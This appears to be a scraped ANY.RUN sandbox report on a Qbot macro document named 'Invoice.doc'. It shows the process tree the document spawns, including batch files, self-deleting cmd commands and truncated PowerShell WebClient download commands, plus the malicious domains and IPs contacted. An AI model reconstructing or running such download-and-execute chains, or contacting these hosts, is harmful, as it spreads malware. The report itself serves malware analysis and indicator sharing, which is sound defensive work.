 Malicious activity
Invoice.doc
MD5: C99FA62781BB3AA757163F67ACDCE7A1
Start: 01.04.2020, 14:25 Total time: 60 s
Win7 32 bit
Complete
macros macros-on-open qbot maldoc-49
Indicators:
Get sample IOC Restart Export
Text report Processes graph ATT&CK™ matrix
CPU RAM
PROCESS Filter by name or PID Show only important
2564 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\Invoice....
3k 859 238
3996 cmd.exe /c C:\Users\Public\tmp.bat
201 6 32
3308 cmd.exe /c mkdir ""C:\Users\Public\tmpdir""
55 6 24
748 cmd.exe /C choice /C Y /N /D Y /T 1 & Del C:\Users\Public\tmp...
125 6 26
3028 choice.exe /C Y /N /D Y /T 1
44 0 32
3400 cmd.exe /c C:\Users\Public\tmpdir\tmpd1.bat
256 6 32
3080 powershell.exe -Command ""(New-Object Net.WebClient).D...
1k 264 208
2868 cmd.exe /C choice /C Y /N /D Y /T 10 & Del C:\Users\Public\tm...
135 6 26
1720 choice.exe /C Y /N /D Y /T 10
44 0 32
4056 cmd.exe /c C:\Users\Public\tmpdir\tmpd2.bat
256 6 32
2532 powershell.exe -Command ""(New-Object Net.WebClient).D...
New task
Public tasks
Team history
History
7 32 bit
7 32 bit
7 32 bit
7 32 bit
7 32 bit
7 32 bit
Profile
Pricing
Contacts
FAQ
Log Out
Recycle Bin
Acrobat
Reader DC
holidaybusi...
Firefox
FileZilla Client
independe...
Google
Chrome
alreadysimil...
initialmother...
Opera
conditionsg...
namenetwo...
Skype
deeprobert...
perpalm.png
CCleaner
drivefiles.jpg
VLC media
player
formernatur...
Microsoft®
Word 2010
Processing...
Office
© 2010 Microsoft Corporation. All rights reserved. Cancel
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
ANY RUN
Start 10:26 PM
HTTP REQUESTS 0 CONNECTIONS 2 DNS REQUESTS 2 THREATS 5 PCAP
Time Protocol CN Rep ID Process IP Domain ASN PORT Traffic
3684ms TCP 3080 powershell.exe 204.197.244.149 decorenovacion.cl PrivateSystems Networks 80 --- ---
28261ms TCP 2532 powershell.exe 166.62.10.29 kritids.com GoDaddy.com, LLC 80 --- ---
WARNING [4052] file2.exe: Executable content was dropped or overwritten
Get more awesome features with premium access! REVIEW